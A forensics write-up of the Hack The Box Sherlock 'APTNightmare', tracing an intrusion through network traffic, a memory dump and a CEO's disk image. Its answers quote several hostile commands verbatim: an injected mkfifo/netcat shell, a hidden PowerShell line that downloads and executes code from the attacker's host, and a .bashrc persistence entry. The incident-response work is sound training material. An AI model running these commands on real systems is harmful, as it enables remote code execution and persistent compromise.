HTB Sherlock - APTNightmare Writeup
 HTB Sherlock - APTNightmare Writeup
Sherlock Scenario
We neglected to prioritize the robust security of our network and servers, and as a result, both our organization and our customers have fallen victim to a cyber attack. The origin and methods of this breach remain unknown. Numerous suspicious emails have been detected. In our pursuit of resolution, As an expert forensics investigator, you must be able to help us.
Artefacts
In the task, we will find the following artifacts (Fig 1):
DiskImage_CEO-US.zip: a compressed file containing a copy of the main C drive directories from the CEO’s computer.Memory_WebServer.mem: a memory dump of the web server.Ubuntu_5.3.0-70-generic_profile.zip: a compressed file containing the /boot and /tools folders from an Ubuntu machine.traffic.pcapng: captured network traffic.

Solution
Task 1
What is the IP address of the infected web server?
I started by examining the network traffic provided in the traffic.pcapng file to determine the flow of traffic, the potential attacker, compromised assets, etc. For this, I used Wireshark. I noticed that the captured network traffic spans 52 minutes and 22 seconds, from 2024-02-05 02:30:40 to 2024-02-05 03:23:02, with a total of 55,577 captured packets (Fig. 2).
traffic.pcapng file
To identify which addresses are involved in the traffic flow, I first tried to detect which IP addresses exchange the most information. For this, I used the “Conversations” tab. There, I noticed two prominent IP addresses, 192.168.1.5 and 192.168.1.3, which exchanged 35,821 packets between them, making them stand out from the rest (Fig. 3).
After filtering the communication for these two IP addresses, I noticed that many HTTP GET requests were sent from 192.168.1.5 to 192.168.1.3. This allowed me to infer that IP address 192.168.1.3 belongs to the server, while 192.168.1.5 is the attacker’s IP address (Fig. 4).
Answer: 192.168.1.3
Task 2
What is the IP address of the Attacker?
In the previous task, I identified the IP address of the web server as well as the attacker: 192.168.1.5.
Answer: 192.168.1.5
Task 3
How many open ports were discovered by the attacker?
To determine which ports were open during the scan, I first had to analyze the communication between the server and the attacker to identify the type of scan conducted. After a short analysis, I noticed that a TCP SYN scan was used, which is the default type of scan in nmap (Fig. 5).

The detected scanning method aligns with what is described in the nmap documentation. When an open port is detected, the communication pattern looks as shown in Fig. 6. When a closed port is detected, the communication looks as shown in Fig. 7.
Knowing this, I was able to create appropriate filters in Wireshark to search for the relevant packets. I looked for SYN/ACK responses from the infected server to the attacker, which indicates that the port is open (Fig. 8).
This way, I theoretically found that there were 15 open ports (Fig. 9). However, this was not correct. Therefore, I checked whether the previously mentioned communication sequence occurred for each detected port. For example, in Fig. 5 for port 53, we saw that the communication proceeded correctly. However, after reviewing the ports, I noticed that for port 5555, the communication was never established, meaning the full sequence never occurred, so such a port is interpreted as closed (Fig. 10).
Therefore, the correct number of detected open ports on the address 192.168.1.3 is 14.
Answer: 14
Task 4
What are the first five ports identified by the attacker in numerical order during the enumeration phase, not considering the sequence of their discovery?
Using the information from task 3, I used the command head -5 (Fig. 11).
Answer: 25,53,80,110,119
Task 5
The attacker exploited a misconfiguration allowing them to enumerate all subdomains. This misconfiguration is commonly referred to as (e.g, Unrestricted Access Controls)?

The task description suggests that the attacker obtained information about all subdomains. Therefore, I first focused on inspecting the DNS protocol traffic. It was a bullseye - I immediately noticed the AXFR packet, which is a request for a full DNS zone transfer. This means that the attacker asked the main DNS server to provide the entire zone, thus revealing all available subdomains (Fig. 12).
Answer: DNS Zone Transfer
Task 6
How many subdomains were discovered by the attacker?
From the previous task, we can see that the attacker detected 9 subdomains.
Answer: 9
Task 7
What is the compromised subdomain (e.g., dev.example.com)?
This time it was definitely easier. I filtered the traffic for HTTP communication and immediately scrolled to the end of the communication. My attention was drawn to packet 32414, which referred to the /dashboard.php endpoint. At this point, the attacker certainly had access to the server :) Fortunately, I immediately found the answer to Task 9 (Fig. 13).
Answer: sysmon.cs-corp.cd
Task 8
What email address and password were used to log in (e.g., [email protected]:password123)?

Logging into the web server usually occurs via the POST method. Therefore, I began by examining traffic from these packets. During the analysis, my attention was drawn to a series of POST requests directed to /index.php, followed by a request to /dashboard.php (Fig. 14).
/dashboard.php endpoint.
By following the HTTP stream, I noticed that the first POST request to /index.php includes login data as parameters. This request then receives an HTTP 302 response, which redirects to /dashboard.php, successfully calling it (Fig. 15).
Answer: [email protected]:Pass@000_
Task 9
What command gave the attacker their initial access?
The answer was found while solving task number 7 (Fig 16).
Answer: |mkfifo /tmp/mypipe;cat /tmp/mypipe|/bin/bash|nc -l -p 5555 >/tmp/mypipe
Task 10
What is the CVE identifier for the vulnerability that the attacker exploited to achieve privilege escalation (e.g, CVE-2016-5195)?
From task 9, I know that the attacker gained access to the server using a reverse shell on port 5555. Therefore, this time I filtered the communication for that port and used the TCP stream tracking (Follow TCP Stream). Reviewing the commands executed by the attacker, I noticed that they downloaded and executed a script called PwnKit, after which they obtained root privileges (Fig. 17).
I found the PwnKit script on GitHub at this address: https://github.com/ly4k/PwnKit. The script description lists CVE-2021-4034, which is used for privilege escalation (Fig. 18).
Answer: CVE-2021-4034
Task 11
What is the MITRE ID of the technique used by the attacker to achieve persistence (e.g, T1098.001)?
Reviewing the communication between the server and the attacker through the established reverse shell connection, we find the answer to the question (Fig. 19). The attacker modifies the crontab to achieve persistence. According to MITRE ATT&CK, this technique is called Scheduled Task/Job: Cron and has the identifier T1053.003.
Answer: T1053.003
Task 12
The attacker tampered with the software hosted on the download subdomain with the intent of gaining access to end-users. What is the Mitre ATT&CK technique ID for this attack?
In the same communication, I found modifications to the files in the download directory (Fig. 20). According to MITRE ATT&CK, this technique is called Supply Chain Compromise: Compromise Software Supply Chain and has the identifier T1195.002
Answer: T1195.002
Task 13
What command provided persistence in the cs-linux.deb file?
From the previous detected communication between the attacker and the server using the reverse shell, I found that the attacker downloaded the file cs-linux.deb using the HTTP protocol. Therefore, I used the Export Objects option in Wireshark for the HTTP protocol (Fig. 21).
I found and exported the cs-linux.deb file from the communication (Fig. 22).
Next, using the program mc, I checked the contents of the package. In the directory /CONTENTS/usr/bin, I found the file cs-linux (Fig. 23).
Upon checking its contents, I found it to be obfuscated (Fig. 24).
I used Cyberchef to deobfuscate the contents (Fig. 25).
Answer: echo cs-linux && >> ~/.bashrc
Task 14
The attacker sent emails to employees, what the name for the running process that allowed this to occur?
Further communication in the file ends here. Therefore, I began examining the memory dump we received (file: Memory_WebServer.mem). Attempts to analyze the file using Volatility and Volatility3 failed - Volatility was unable to process the file. Consequently, I used the tried-and-true method of using strings and grep. First, I exported all the strings using the command strings Memory_WebServer.mem > Memory_WebServer.strings, and then I began searching. The task was not easy because the file was quite large. Finally, while searching the file with various keywords, I came across another list of processes. I was particularly interested in the process citserver, which upon checking, turned out to be a mail server (Fig. 26).
Memory_WebServer.mem file.
Answer: citserver
Task 15
We received phishing email can you provide subject of email?
Knowing the email format, I knew it must contain the keyword Subject: to set the subject for the sent message. Using the command grep -i "Subject:" Memory_WebServer.strings, I searched for all occurrences of this word in the file. To my surprise, there were not many, and the only detected email subject was Review Revised Privacy Policy (Fig. 27).
Memory_WebServer.mem file.
Answer: Review Revised Privacy Policy
Task 16
What is the name of the malicious attachment?
Since from the previous task we already know the title of the email we are looking for, the next step was to find the name of the attached file. Searching the file for Revised Privacy Policy, I came across a message with the following content:
Dear CEO, I hope this message finds you well. We've drafted our updated privacy policy ahead of schedule. Please review the attached document and share any objections or suggestions with HR via email. Your input is valuable. Thank you.
It is immediately apparent that this is a phishing attempt. In the latter part of the message, you can see the attached file and its name (Fig. 28).
Answer: policy.docm
Task 17
Please identify the usernames of the CEOs who received the attachment.
Here, the search also took me some time. Initially, I mistakenly assumed that the recipient CEO and the To field would be on the same line; however, the command grep "To: ceo" Memory_WebServer.strings did not return any results. Other combinations of this approach also did not yield any results. After a while, I noticed that the CEO was sending the malicious email to other employees (Fig. 29).
How many emails did the CEO send? By analyzing the file, it turned out that the From field appears only 4 times for two individuals (Fig. 30). Manually checking whether both individuals sent the file with the attachment was no longer a problem.
Answer: ceo-ru, ceo-us
Task 18
What is the hostname for the compromised CEO?
Extracting the file DiskImage_CEO-US.zip, which contains a partial copy of the files on the CEO’s computer, I found two files: another ZIP file named 2024-02-05T024017_DiskImage.zip and 2024-02-05T02_40_17_5711568_ConsoleLog.txt (Fig. 31).
DiskImage_CEO-US.zip.
Checking the content of the file 2024-02-05T02_40_17_5711568_ConsoleLog.txt, I found the hostname belonging to the CEO almost at the very beginning of the file (Fig. 32).
Answer: DESKTOP-ELS5JAK
Task 19
What is the full path for the malicious attachment?
After extracting the 2024-02-05T024017_DiskImage.zip file, I received a partial copy of the files located on the CEO’s computer (Fig. 33). There are a lot of files, including system log copies, MFT table dumps, and many others.
2024-02-05T024017_DiskImage.zip file.
Therefore, the first thing I did was recursively search using grep to find files containing the name policy.docm. Grep found several files, such as MFT and link files. Before analyzing the MFT, I checked the contents of the link files and found the correct path to the file on the first try (Fig. 34).
Answer: C:\Users\ceo-us\Downloads\policy.docm
Task 20
Can you provide the command used to gain initial access?
The first step I took was to check whether we had received system log files from the CEO’s computer. It turned out that there were quite a lot of them, making manual searching impractical (Fig. 35).
Therefore, I used the Chainsaw tool to search through the logs. I also assumed that the macro would execute some PowerShell commands. Using the command ./target/release/chainsaw search --skip-errors 'powershell.exe' C/, I managed to find the relevant event (Fig. 36).
Answer: powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.1.5:806/a'))
Task 21
Provide a Popular threat label for the malicious executable used to gain initial access?
From the previous task, I know that the attacker downloaded a file using PowerShell from port 806 (Fig. 36). I then returned to analyzing the traffic contained in the traffic.pcapng file. There, I found communication occurring on port 806. By following the TCP stream, I was able to capture the entire communication (Fig. 37).
In this communication, I found additional PowerShell commands executed on the system. One of the commands included another obfuscated section. From the task description, I knew I was looking for a binary file, so in the next step, I deobfuscated the detected base64 string. It turned out to be another PowerShell script (Fig. 38) containing another obfuscated string.
After deobfuscating the next string using CyberChef (Fig. 39), I reached the final step. It was a binary file. After downloading it, I confirmed it using the file command (Fig. 40). Then, I uploaded the file to VirusTotal (Fig. 41). Here, a small problem arose: the popular threat label indicated trojan.beacon/cobaltstrike, which was not the correct answer. After some experimentation with the name, I discovered the correct answer is trojan.cobaltstrike/beacon (thanks, Michał :)).

file command of the downloaded executable for Windows.
Answer: trojan.cobaltstrike/beacon
Task 22
What is the payload type?
Using the hint provided in the task, I found the file 1768.py, which turned out to be a script for analyzing Cobalt Strike beacons. After running the command python3 1768.py -r download.exe, I got the answer (Fig. 42).
Answer: windows-beacon_http-reverse_http
Task 23
What is task name has been add by attacker?
Here, the solution was much simpler and was found by accident. Initially, I tried to detect the added task using the chainsaw tool, but it didn’t find anything specific. While digging through the files, I noticed that all tasks on the CEO’s host were located in the C/Windows/System32/Tasks directory. Using the command find . -exec cat {} \;, I listed the contents of all tasks. The task added by the attacker was at the very end. My attention was drawn to the commands added in the task, especially the execution of the file c:\Windows\system32\cmd.exe with the arguments /c start C:\Users\Public\WindowsUpdate.exe, which are very unusual (Fig. 43).
Answer: WindowsUpdateCheck